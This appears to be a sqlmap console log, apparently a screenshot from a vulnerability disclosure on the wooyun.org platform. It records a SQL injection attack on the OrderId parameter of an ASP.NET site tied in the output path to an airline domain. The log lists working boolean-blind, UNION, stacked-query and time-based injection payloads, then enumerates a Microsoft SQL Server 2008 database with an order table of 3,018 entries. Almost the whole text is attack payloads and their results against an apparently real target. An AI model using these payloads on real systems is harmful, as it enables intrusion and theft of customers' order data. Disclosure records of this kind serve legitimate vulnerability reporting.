 [15:19:31] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:19:31] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: OrderId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: OrderId=5' AND 1428=1428 AND 'MxgX'='MxgX

    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: OrderId=-3798' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,
CHAR(113)+CHAR(109)+CHAR(118)+CHAR(107)+CHAR(113)+CHAR(111)+CHAR(90)+CHAR(106)+C
HAR(82)+CHAR(104)+CHAR(79)+CHAR(78)+CHAR(122)+CHAR(109)+CHAR(70)+CHAR(113)+CHAR(
97)+CHAR(114)+CHAR(122)+CHAR(113),NULL,NULL--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: OrderId=5'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: OrderId=5' WAITFOR DELAY '0:0:5'--
---
[15:19:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET, Nginx
back-end DBMS: Microsoft SQL Server 2008
Database: MexiCo
+----------------+---------+
| Table          | Entries |
+----------------+---------+
| dbo.OrderTable | 3018    |
+----------------+---------+

[15:19:32] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.aeromexico.cc'
www.wooyun.org
[*] shutting down at 15:19:32